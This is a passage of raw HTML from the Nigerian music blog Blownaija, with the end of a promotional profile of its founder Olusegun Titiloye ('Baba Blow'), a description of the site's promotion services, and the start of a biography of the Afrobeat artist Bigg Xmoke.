data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0008.jpg?fit=300%2C240&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0008.jpg?fit=740%2C592&amp;ssl=1" class="alignnone size-medium wp-image-33499" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0008.jpg?resize=300%2C240&#038;ssl=1" alt="" width="300" height="240" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0008.jpg?resize=300%2C240&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0008.jpg?resize=768%2C614&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0008.jpg?w=1020&amp;ssl=1 1020w" sizes="auto, (max-width: 300px) 100vw, 300px" />‎<br />
‎Under his leadership, Blow Naija Media has evolved into one of Nigeria’s most trusted promotional brands,q a creative hub that connects artists and fans through authentic content, quality distribution, and effective digital strategies.</p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33495" data-permalink="https://blownaija.com/olusegun-titiloye-baba-blow-founder-ceo-blow-naija-media/img-20251026-wa0013/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0013.jpg?fit=863%2C1080&amp;ssl=1" data-orig-size="863,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251026-WA0013" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0013.jpg?fit=240%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0013.jpg?fit=740%2C926&amp;ssl=1" class="alignnone size-medium wp-image-33495" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0013.jpg?resize=240%2C300&#038;ssl=1" alt="" width="240" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0013.jpg?resize=240%2C300&amp;ssl=1 240w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0013.jpg?resize=818%2C1024&amp;ssl=1 818w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0013.jpg?resize=768%2C961&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0013.jpg?w=863&amp;ssl=1 863w" sizes="auto, (max-width: 240px) 100vw, 240px" /><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33496" data-permalink="https://blownaija.com/olusegun-titiloye-baba-blow-founder-ceo-blow-naija-media/img-20251026-wa0012/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0012.jpg?fit=816%2C1020&amp;ssl=1" data-orig-size="816,1020" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251026-WA0012" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0012.jpg?fit=240%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0012.jpg?fit=740%2C925&amp;ssl=1" class="alignnone size-medium wp-image-33496" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0012.jpg?resize=240%2C300&#038;ssl=1" alt="" width="240" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0012.jpg?resize=240%2C300&amp;ssl=1 240w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0012.jpg?resize=768%2C960&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0012.jpg?w=816&amp;ssl=1 816w" sizes="auto, (max-width: 240px) 100vw, 240px" /><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33494" data-permalink="https://blownaija.com/olusegun-titiloye-baba-blow-founder-ceo-blow-naija-media/img-20251026-wa0014/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0014.jpg?fit=864%2C1080&amp;ssl=1" data-orig-size="864,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251026-WA0014" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0014.jpg?fit=240%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0014.jpg?fit=740%2C925&amp;ssl=1" class="alignnone size-medium wp-image-33494" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0014.jpg?resize=240%2C300&#038;ssl=1" alt="" width="240" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0014.jpg?resize=240%2C300&amp;ssl=1 240w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0014.jpg?resize=819%2C1024&amp;ssl=1 819w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0014.jpg?resize=768%2C960&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0014.jpg?w=864&amp;ssl=1 864w" sizes="auto, (max-width: 240px) 100vw, 240px" /><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33505" data-permalink="https://blownaija.com/olusegun-titiloye-baba-blow-founder-ceo-blow-naija-media/img-20251026-wa0004/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0004.jpg?fit=816%2C1020&amp;ssl=1" data-orig-size="816,1020" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251026-WA0004" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0004.jpg?fit=240%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0004.jpg?fit=740%2C925&amp;ssl=1" class="alignnone size-medium wp-image-33505" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0004.jpg?resize=240%2C300&#038;ssl=1" alt="" width="240" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0004.jpg?resize=240%2C300&amp;ssl=1 240w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0004.jpg?resize=768%2C960&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0004.jpg?w=816&amp;ssl=1 816w" sizes="auto, (max-width: 240px) 100vw, 240px" /><br />
‎<br />
‎Driven by passion for African music and culture, Baba Blow continues to push the boundaries of entertainment media, bridging gaps, amplifying voices, and creating sustainable opportunities for creatives in the industry.</p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33507" data-permalink="https://blownaija.com/olusegun-titiloye-baba-blow-founder-ceo-blow-naija-media/img-20251026-wa0006/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0006.jpg?fit=1080%2C543&amp;ssl=1" data-orig-size="1080,543" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251026-WA0006" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0006.jpg?fit=300%2C151&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0006.jpg?fit=740%2C372&amp;ssl=1" class="alignnone size-medium wp-image-33507" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0006.jpg?resize=300%2C151&#038;ssl=1" alt="" width="300" height="151" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0006.jpg?resize=300%2C151&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0006.jpg?resize=1024%2C515&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0006.jpg?resize=768%2C386&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0006.jpg?w=1080&amp;ssl=1 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33497" data-permalink="https://blownaija.com/olusegun-titiloye-baba-blow-founder-ceo-blow-naija-media/img-20251026-wa0010/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0010.jpg?fit=1080%2C543&amp;ssl=1" data-orig-size="1080,543" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251026-WA0010" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0010.jpg?fit=300%2C151&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0010.jpg?fit=740%2C372&amp;ssl=1" class="alignnone size-medium wp-image-33497" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0010.jpg?resize=300%2C151&#038;ssl=1" alt="" width="300" height="151" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0010.jpg?resize=300%2C151&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0010.jpg?resize=1024%2C515&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0010.jpg?resize=768%2C386&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0010.jpg?w=1080&amp;ssl=1 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33506" data-permalink="https://blownaija.com/olusegun-titiloye-baba-blow-founder-ceo-blow-naija-media/img-20251026-wa0002/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0002.jpg?fit=816%2C1020&amp;ssl=1" data-orig-size="816,1020" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251026-WA0002" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0002.jpg?fit=240%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0002.jpg?fit=740%2C925&amp;ssl=1" class="alignnone size-medium wp-image-33506" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0002.jpg?resize=240%2C300&#038;ssl=1" alt="" width="240" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0002.jpg?resize=240%2C300&amp;ssl=1 240w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0002.jpg?resize=768%2C960&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/IMG-20251026-WA0002.jpg?w=816&amp;ssl=1 816w" sizes="auto, (max-width: 240px) 100vw, 240px" /></p>
<p><strong>About Blownaija</strong></p>
<p dir="ltr">‎🌍 <strong>Blow Naija Media</strong> — <em>Promoting African Sounds to the World</em><br />
‎<br />
<strong>‎Blow Naija Media</strong> is a fast-rising Nigerian entertainment platform founded by <em>Olusegun</em> <em>Titiloye</em>, popularly known as <strong>Baba Blow</strong>. Headquartered in Lagos, <strong>Blownaija</strong> is dedicated to music promotion, online PR, artist branding, and digital distribution, serving as a creative bridge between African artists and global audiences.<br />
‎<br />
‎Over the years, <strong>Blownaija</strong> has grown into one of the most trusted names in the African entertainment industry, consistently providing artists with authentic exposure, professional media coverage, and audience engagement strategies. The platform focuses on promoting Afrobeats, Gospel, Hip-hop, Amapiano, and other African-inspired sounds, ensuring every artist, whether emerging or established, gets the visibility they deserve.‎‎</p>
<p>At <strong><em>Blownaija.com</em></strong>, music meets innovation. The platform offers a seamless experience for music uploads, press releases, song features, artist interviews, and viral promotions. With a passionate team led by Baba Blow, Blownaija’s mission is clear, to amplify African voices, celebrate creativity, and promote quality content to the world.‎<br />
‎From Lagos to the diaspora, Blownaija continues to redefine music marketing and artist development, standing tall as a hub where culture, creativity, and digital influence unite.<br />
‎<br />
‎<br />
‎<br />
‎<strong>🏆 Core Services</strong><br />
‎<br />
<em>‎Music &amp; Video Promotion</em><br />
‎<br />
<em>‎Online PR and Media Coverage</em><br />
‎<br />
<em>‎Artist Branding and Development</em><br />
‎<br />
‎Digital Distribution<br />
‎<br />
<em>‎Event Promotion &amp; Content Marketing</em></p>
<p>&nbsp;</p>
<p><strong>MORE DETAILS</strong></p>
<p><b>BLOG&#8217;S NAME</b>: <em>Blownaija Media</em><br />
‎<b>FOUNDER</b>: <em>Olusegun Titiloye (Baba Blow)</em><br />
‎<strong>INDUSTRY</strong>: <em>Music Promotion, Entertainment, Digital Media</em><br />
‎<strong>HEADQUARTERS</strong>: <em>Lagos, Nigeria</em><br />
‎<b>WEBSITE</b>: <em>www.blownaija.com</em><br />
‎<b>SLOGAN</b>: <em>Promoting African Sounds to the World</em>‎</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-33492"
				class="share-twitter sd-button share-icon no-text"
				href="https://blownaija.com/olusegun-titiloye-baba-blow-founder-ceo-blow-naija-media/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-33492"
				>
				<span id="sharing-twitter-33492" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-33492"
				class="share-facebook sd-button share-icon no-text"
				href="https://blownaija.com/olusegun-titiloye-baba-blow-founder-ceo-blow-naija-media/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-33492"
				>
				<span id="sharing-facebook-33492" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_33492&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/blownaija.com\/olusegun-titiloye-baba-blow-founder-ceo-blow-naija-media\/&quot;,&quot;postId&quot;:33492,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/blownaija.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://blownaija.com/olusegun-titiloye-baba-blow-founder-ceo-blow-naija-media/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://blownaija.com/category/biography/"><span class="mvp-post-cat left">BIOGRAPHY</span></a></h3>
												<h1 class="mvp-post-title left">Bigg Xmoke Biography</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">5 months ago</span> <p>on</p> <span class="mvp-post-date">August 30, 2025</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://blownaija.com/author/baba-blow/" title="Posts by Baba Blow" rel="author">Baba Blow</a></span> <a href="http://www.twitter.com/blownaija_" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fa fa-twitter fa-2"></i></span></a>															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="2048" height="2560" src="https://blownaija.com/wp-content/uploads/2025/08/2508DMO_11-copy-scaled.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_11-copy-scaled.jpg?w=2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_11-copy-scaled.jpg?resize=240%2C300&amp;ssl=1 240w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_11-copy-scaled.jpg?resize=819%2C1024&amp;ssl=1 819w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_11-copy-scaled.jpg?resize=768%2C960&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_11-copy-scaled.jpg?resize=1229%2C1536&amp;ssl=1 1229w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_11-copy-scaled.jpg?resize=1638%2C2048&amp;ssl=1 1638w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_11-copy-scaled.jpg?w=1480&amp;ssl=1 1480w" sizes="auto, (max-width: 2048px) 100vw, 2048px" data-attachment-id="33409" data-permalink="https://blownaija.com/bigg-xmoke-biography/2508dmo_11-copy/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_11-copy-scaled.jpg?fit=2048%2C2560&amp;ssl=1" data-orig-size="2048,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;ILCE-7R&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1356998605&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;78&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="2508DMO_11 copy" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_11-copy-scaled.jpg?fit=240%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_11-copy-scaled.jpg?fit=740%2C925&amp;ssl=1" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_33406" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33407" data-permalink="https://blownaija.com/bigg-xmoke-biography/2508dmo_33-1/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_33-1-scaled.jpg?fit=2048%2C2560&amp;ssl=1" data-orig-size="2048,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;ILCE-7R&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1356998888&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;36&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="2508DMO_33-1" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_33-1-scaled.jpg?fit=240%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_33-1-scaled.jpg?fit=740%2C925&amp;ssl=1" class="size-medium wp-image-33407 aligncenter" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_33-1.jpg?resize=240%2C300&#038;ssl=1" alt="" width="240" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_33-1-scaled.jpg?resize=240%2C300&amp;ssl=1 240w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_33-1-scaled.jpg?resize=819%2C1024&amp;ssl=1 819w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_33-1-scaled.jpg?resize=768%2C960&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_33-1-scaled.jpg?resize=1229%2C1536&amp;ssl=1 1229w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_33-1-scaled.jpg?resize=1638%2C2048&amp;ssl=1 1638w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_33-1-scaled.jpg?w=2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_33-1-scaled.jpg?w=1480&amp;ssl=1 1480w" sizes="auto, (max-width: 240px) 100vw, 240px" /></p>
<div align="left">
<div align="left">
<p dir="ltr">
</div>
</div>
<h2><strong>About Bigg Xmoke </strong></h2>
<p>Joseph Oluwatobi Patrick, popularly known as <strong>Bigg Xmoke</strong>, is a fast-rising Nigerian Afrobeat sensation from the vibrant city of Lagos. Born on <strong><em>6th of August 2000</em></strong>, Bigg Xmoke has carved a niche for himself with his unique sound, captivating lyrics, and unmatched energy that connects deeply with listeners.</p>
<p><strong>Bigg Xmoke</strong> represents the true spirit of Afrobeat energy, rhythm, and resilience.</p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33408" data-permalink="https://blownaija.com/bigg-xmoke-biography/2508dmo_38-1/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_38-1-scaled.jpg?fit=2048%2C2560&amp;ssl=1" data-orig-size="2048,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;ILCE-7R&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1356998446&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;29&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.005&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="2508DMO_38-1" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_38-1-scaled.jpg?fit=240%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_38-1-scaled.jpg?fit=740%2C925&amp;ssl=1" class="alignnone size-medium wp-image-33408" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_38-1.jpg?resize=240%2C300&#038;ssl=1" alt="" width="240" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_38-1-scaled.jpg?resize=240%2C300&amp;ssl=1 240w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_38-1-scaled.jpg?resize=819%2C1024&amp;ssl=1 819w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_38-1-scaled.jpg?resize=768%2C960&amp;ssl=1 768w, 